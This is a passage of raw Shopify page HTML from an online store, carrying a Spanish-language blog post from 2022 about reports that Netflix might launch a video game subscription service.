              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_DEf9qP3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_DEf9qP-2"
                  
                >
                  <span><strong>Añadir</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DEf9qP-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DEf9qP3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41226554704039">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6994698404007" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="luz-led-multicolor-5-metros"
            data-toggle="false"
            data-id="46302664655096"
            data-product-id="9008106766584"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//hangertech.co/cdn/shop/files/CintaLED5metros_1.png?v=1742929715&width=500"
                      alt="Luz Led Multicolor 5 Metros"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Luz Led Multicolor 5 Metros
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$80.000</span>
                      <span class='compare-price hidden'>$80.000</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_DEf9qP4"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_DEf9qP-3"
                  
                >
                  <span><strong>Añadir</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DEf9qP-3"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DEf9qP4" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46302664655096">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9008106766584" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa código de descuento</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Por favor ingresa un código válido</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20974919123192__main" class="shopify-section section"><link href="//hangertech.co/cdn/shop/t/9/assets/section-blog-post.css?v=112406320959278718921764116812" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569&width=350 350w,
                  //hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569&width=750 750w,
                  //hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569&width=1100 1100w,
                  //hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569&width=1500 1500w,
                  
                  
                  //hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569 1920w
                "
                sizes="(min-width: 1600px) 1500px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1920"
                height="1080"
                alt="Netflix llegaría a la industria de los videojuegos ¡conoce los detalles!"
              >
            </div>
          </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                Netflix llegaría a la industria de los videojuegos ¡conoce los detalles!
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2022-04-20T17:59:28Z">20 de abril de 2022</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 56.25%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569&amp;width=1500" alt="Netflix llegaría a la industria de los videojuegos ¡conoce los detalles!" srcset="//hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569&amp;width=165 165w, //hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569&amp;width=360 360w, //hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569&amp;width=535 535w, //hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569&amp;width=750 750w, //hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569&amp;width=1070 1070w, //hangertech.co/cdn/shop/articles/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569&amp;width=1500 1500w" width="1500" height="844" loading="lazy" sizes="(min-width: 1600
px) 
                    calc((1600
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//hangertech.co/cdn/shop/t/9/assets/share.js?v=23059556731731026671764116812" defer="defer"></script>

<share-button 
  id="Share-template--20974919123192__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--20974919123192__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--20974919123192__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--20974919123192__main"
          value="https://hangertech.co/blogs/hanger-blog/netflix-llegaria-a-la-industria-de-los-videojuegos-conoce-los-detalles"
          placeholder="Enlace"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--20974919123192__main">Enlace</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Cerrar compartición</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copiar enlace</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><style>
          #BlogContent-template--20974919123192__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--20974919123192__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--20974919123192__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--20974919123192__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <p><span>Así es, que el gigante de las plataformas de series y películas en la nube incursione en la industria de los videojuegos podría ser una realidad. Varios medios internacionales apuntan a que Netflix tendría planeado llegar a este terreno y para ello buscaría la asesoría de expertos veteranos en el sector de los videojuegos para poder expandir su plataforma.</span></p>
<p><span> </span></p>
<p><span>Lo que Netflix estaría barajando sería un servicio de videojuegos bajo suscripción parecido a Apple Arcade, que ofrece numerosos títulos para dispositivos móviles, sin anuncios ni micropagos, pero con un catálogo más pequeño. Incluiría juegos basados en licencias propias de Netflix y otros completamente originales, encargados a estudios independientes.</span></p>
<p><span> </span></p>
<p><span>La relación del gigante del ‘streaming’ con los videojuegos no es nueva. Netflix ya hizo juegos como “Stranger Things 3: The Game” para impulsar el lanzamiento de la tercera temporada de la serie; Narcos: Rise of the Cartel, basada en la serie de Pablo Escobar y Netflix Infinite Runner, un juego de saltos con personajes de su licencia.</span></p>
<p> </p>
<p><span> </span></p>
<p><span>En cuanto a la producción de series y documentales, se han realizado exitosas adaptaciones sobre títulos de renombre como The Witcher, Castlevania y DOTA. En los próximos meses también llegarán producciones como Resident Evil: Infinite Darkness y Arcane (del universo de League of Legends). </span></p>
<p><span> </span></p>
<p><span>Netflix no ha confirmado públicamente su potencial expansión a la industria de los videojuegos, pero a través de un comunicado, publicado en medios internacionales, dejó la puerta abierta para esto y más, haciendo alusión a que continuamente están buscando expandir la variedad y calidad de los contenidos que ofrecen y que buscan hacer más entretenimiento interactivo.</span></p>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/hanger-blog" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Regresar al blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/blogs/hanger-blog/netflix-llegaria-a-la-industria-de-los-videojuegos-conoce-los-detalles/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Deja un comentario</h2><div
            
              class="article-template__comments-fields"
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Nombre"
                >
                <label class="field__label" for="CommentForm-author">Nombre
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Correo electrónico"
                >
                <label class="field__label" for="CommentForm-email">Correo electrónico
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comentario"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comentario
                <span aria-hidden="true">*</span></label
              >
            </div></div><input type="submit" class="button" value="Publicar comentario">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Así es, que el gigante de las plataformas de series y películas en la nube incursione en la industria de los videojuegos podría ser una realidad. Varios medios internacionales apuntan a que Netflix tendría planeado llegar a este terreno y para ello buscaría la asesoría de expertos veteranos en el sector de los videojuegos para poder expandir su plataforma.\n \nLo que Netflix estaría barajando sería un servicio de videojuegos bajo suscripción parecido a Apple Arcade, que ofrece numerosos títulos para dispositivos móviles, sin anuncios ni micropagos, pero con un catálogo más pequeño. Incluiría juegos basados en licencias propias de Netflix y otros completamente originales, encargados a estudios independientes.\n \nLa relación del gigante del ‘streaming’ con los videojuegos no es nueva. Netflix ya hizo juegos como “Stranger Things 3: The Game” para impulsar el lanzamiento de la tercera temporada de la serie; Narcos: Rise of the Cartel, basada en la serie de Pablo Escobar y Netflix Infinite Runner, un juego de saltos con personajes de su licencia.\n \n \nEn cuanto a la producción de series y documentales, se han realizado exitosas adaptaciones sobre títulos de renombre como The Witcher, Castlevania y DOTA. En los próximos meses también llegarán producciones como Resident Evil: Infinite Darkness y Arcane (del universo de League of Legends). \n \nNetflix no ha confirmado públicamente su potencial expansión a la industria de los videojuegos, pero a través de un comunicado, publicado en medios internacionales, dejó la puerta abierta para esto y más, haciendo alusión a que continuamente están buscando expandir la variedad y calidad de los contenidos que ofrecen y que buscan hacer más entretenimiento interactivo.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/hangertech.co"
    },
    "headline": "Netflix llegaría a la industria de los videojuegos ¡conoce los detalles!",
    
    
      "image": [
        "https:\/\/hangertech.co\/cdn\/shop\/articles\/Imagen-1_82ee3856-a647-4128-8f08-310e0add28b4.jpg?v=1650477569\u0026width=1920"
      ],
    
    "datePublished": "2022-04-20T12:59:28Z",
    "dateCreated": "2022-04-20T12:59:29Z",
    "author": {
      "@type": "Person",
      "name": "Andrés Salas"
    },
    "publisher": {
      "@type": "Organization",
      "name": "HangerTech"
    }
  }
</script>


</section><div id="shopify-section-template--20974919123192__section_divider_3qPb8d" class="shopify-section"><style data-shopify>
  .section-divider-template--20974919123192__section_divider_3qPb8d {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20974919123192__section_divider_3qPb8d-top-padding {
    height: 0px;
  }
  .section-template--20974919123192__section_divider_3qPb8d-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20974919123192__section_divider_3qPb8d-top-padding {
      height: 0px;
    }
    .section-template--20974919123192__section_divider_3qPb8d-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--20974919123192__section_divider_3qPb8d.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--20974919123192__section_divider_3qPb8d.color-custom {
